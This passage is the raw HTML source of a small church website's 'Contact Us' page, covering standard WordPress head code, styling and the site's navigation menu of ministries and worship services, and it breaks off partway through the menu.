

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://calvarycares.org/ministry-updates/contact-us/
body_size: 46205
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Contact Us &#8211; Calvary Baptist Church &#8211; Bay City</title>
<meta name='robots' content='max-image-preview:large' />

			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 920px; max-height: 350px; }
				.slide-image { max-height: 350px; }
			</style><link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Calvary Baptist Church - Bay City &raquo; Feed" href="https://calvarycares.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calvary Baptist Church - Bay City &raquo; Comments Feed" href="https://calvarycares.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Calvary Baptist Church - Bay City &raquo; Contact Us Comments Feed" href="https://calvarycares.org/ministry-updates/contact-us/feed/" />
<link rel="canonical" href="https://calvarycares.org/ministry-updates/contact-us/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/calvarycares.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='emailbuddy_public-css' href='https://calvarycares.org/wp-content/plugins/emailbuddy/style_public.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='news-pro-theme-css' href='https://calvarycares.org/wp-content/themes/news-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vimeo-for-wordpress-public-css' href='https://calvarycares.org/wp-content/plugins/vimeo/build/style-index.css?ver=1.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://calvarycares.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://calvarycares.org/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-tabs-stylesheet-css' href='https://calvarycares.org/wp-content/plugins/genesis-tabs/assets/css/style.css?ver=0.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='slider_styles-css' href='https://calvarycares.org/wp-content/plugins/genesis-responsive-slider/assets/style.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://calvarycares.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://calvarycares.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<link rel="https://api.w.org/" href="https://calvarycares.org/wp-json/" /><link rel="alternate" type="application/json" href="https://calvarycares.org/wp-json/wp/v2/posts/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://calvarycares.org/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://calvarycares.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalvarycares.org%2Fministry-updates%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://calvarycares.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcalvarycares.org%2Fministry-updates%2Fcontact-us%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://calvarycares.org/wp-content/plugins";
var cffajaxurl = "https://calvarycares.org/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<link rel="icon" href="https://calvarycares.org/wp-content/themes/news-pro/images/favicon.ico" />
<link rel="pingback" href="https://calvarycares.org/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://calvarycares.org/wp-content/uploads/2014/05/cropped-cbclogo11.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #702921; background-image: url("https://calvarycares.org/wp-content/uploads/2017/01/grunge-color-11-texture_z16__jBO.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>
<body class="post-template-default single single-post postid-22 single-format-standard custom-background custom-header header-image full-width-content genesis-breadcrumbs-visible genesis-footer-widgets-hidden news-pro-blue" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://calvarycares.org/">Calvary Baptist Church - Bay City</a></p><p class="site-description" itemprop="description">Calvary Baptist Church</p></div><div class="widget-area header-widget-area"><section id="ithemesrotatingimages-4" class="widget widget_ithemesrotatingimages"><div class="widget-wrap">
		<style type="text/css">#rotating-images-rotator_1 {background: url('https://calvarycares.org/wp-content/uploads/2014/05/Cross_200_mainpicb-resized-image-500x200.jpg');}#rotating-images-rotator_1,#rotating-images-rotator-wrapper_1 {	width: 500px;	height: 200px;}#rotating-images-rotator-wrapper_1 img {	padding: 0px;}#rotating-images-rotator-container_1 .rotating-images-link-overlay_1 {	height: 200px;	width: 500px;	position: absolute;	top: 0;	display: block; } #rotating-images-rotator-container_1 .rotating-images-link_1 {	text-decoration: none;}#rotating-images-rotator-container_1 .rotating-images-title-overlay_1 { 	width: 480px;	position: absolute;	top: 0;
;	text-align: center;	padding: 10px;	display: block;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-header_1,#rotating-images-rotator-container_1 .rotating-images-title-overlay-subheader_1 {width: 100%;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-header_1 {	padding-bottom: 10px;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-header_1 a {	color: #FFFFFF;	font-size: 36px;	line-height: 1;}#rotating-images-rotator-container_1 .rotating-images-title-overlay-subheader_1 a {	color: #FFFFFF;	font-size: 18px;	line-height: 1;}</style><div id="rotating-images-rotator-wrapper_1" style="position:relative;">	<div id="rotating-images-rotator-container_1" style="position:relative;">		<div id="rotating-images-rotator_1"><!-- placeholder --></div>			<a href="http://calvarycares.org" class="rotating-images-link_1 rotating-images-link-overlay_1" >				<!-- filler content -->			</a></div></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3491"><a href="http://calvarycares.org/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3492"><a href="https://calvarycares.org/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://calvarycares.org/about/our-beliefs/" itemprop="url"><span itemprop="name">Our Beliefs</span></a></li>
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://calvarycares.org/about/our-mission/" itemprop="url"><span itemprop="name">Our Mission</span></a></li>
	<li id="menu-item-3519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3519"><a href="https://calvarycares.org/about/history/" itemprop="url"><span itemprop="name">History</span></a></li>
	<li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://calvarycares.org/about/free-gift-of-salvation-to-you/" itemprop="url"><span itemprop="name">Free Gift of Salvation To YOU</span></a></li>
	<li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://calvarycares.org/about/gods-salvation-plan-for-you/" itemprop="url"><span itemprop="name">God&#8217;s Salvation Plan For YOU</span></a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3522"><a href="https://calvarycares.org/about/staff/" itemprop="url"><span itemprop="name">Staff</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://calvarycares.org/about/staff/pastor-lane-pardue/" itemprop="url"><span itemprop="name">Pastor:  Lane Par-Due</span></a></li>
		<li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://calvarycares.org/about/staff/student-pastor/" itemprop="url"><span itemprop="name">Student Minister:</span></a></li>
	</ul>
</li>
	<li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3525"><a href="https://calvarycares.org/about/the-baptist-faith-and-message/" itemprop="url"><span itemprop="name">The Baptist Faith and Message</span></a></li>
</ul>
</li>
<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3501"><a href="https://calvarycares.org/ministries/" itemprop="url"><span itemprop="name">Get Connected</span></a>
<ul class="sub-menu">
	<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3526"><a href="https://calvarycares.org/ministries/calvary-youth/" itemprop="url"><span itemprop="name">Youth Ministries</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://calvarycares.org/youth-upcoming-events/" itemprop="url"><span itemprop="name">Youth Upcoming Events</span></a></li>
		<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5943"><a href="https://calvarycares.org/ministries/calvary-youth/youth-wednesday-nights/" itemprop="url"><span itemprop="name">Youth Wednesday Nights</span></a>
		<ul class="sub-menu">
			<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3528"><a href="https://calvarycares.org/ministries/calvary-youth/youth-night-resources/" itemprop="url"><span itemprop="name">Youth Night Resources</span></a></li>
		</ul>
</li>
		<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://calvarycares.org/ministries/calvary-youth/youth-sundays/" itemprop="url"><span itemprop="name">Youth Sundays</span></a></li>
		<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://calvarycares.org/ministries/calvary-youth/youth-praise-team-practice/" itemprop="url"><span itemprop="name">Youth Praise Team</span></a></li>
		<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://calvarycares.org/ministries/calvary-youth/youth-facebook-updates/" itemprop="url"><span itemprop="name">Youth Facebook Updates</span></a></li>
	</ul>
</li>
	<li id="menu-item-3529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3529"><a href="https://calvarycares.org/ministries/celebrate-god/" itemprop="url"><span itemprop="name">Children&#8217;s Ministry</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3530"><a href="https://calvarycares.org/ministries/celebrate-god/calvary-kids/" itemprop="url"><span itemprop="name">Calvary Kids</span></a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://calvarycares.org/ministries/celebrate-god/vacation-bible-school/" itemprop="url"><span itemprop="name">Vacation Bible School</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3510"><a href="https://calvarycares.org/worship/" itemprop="url"><span itemprop="name">Worship</span></a>
<ul class="sub-menu">
	<li id="menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://calvarycares.org/worship/sunday-morning-services/" itemprop="url"><span itemprop="name">Sunday Morning Services</span></a></li>
	<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3535"><a href="https://calvarycares.org/worship/sunday-school/" itemprop="url"><span itemprop="name">Sunday School</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://calvarycares.org/worship/sunday-school/adults/" itemprop="url"><span itemprop="name">Adults</span></a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://calvarycares.org/worship/sunday-school/grades-1-5-sunday-school/" itemprop="url"><span itemprop="name">Grades 1-5 Sunday School</span></a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://calvarycares.org/worship/sunday-school/preschool-sunday-school/" itemprop="url"><span itemprop="name">Preschool Sunday School</span></a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://calvarycares.org/worship/sunday-school/student-sunday-school/" itemprop="url"><span itemprop="name">Student Sunday School</span></a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://calvarycares.org/worship/sunday-evening-worship/" itemprop="url"><span itemprop="name">Saturday Evening Worship</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5889"><a href="https://calvarycares.org/helping-others/opportunities/" itemprop="url"><span itemprop="name">Service Opportunities</span></a>
<ul class="sub-menu">
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://calvarycares.org/helping-others/opportunities/food-pantry/" itemprop="url"><span itemprop="name">Food Pantry</span></a></li>
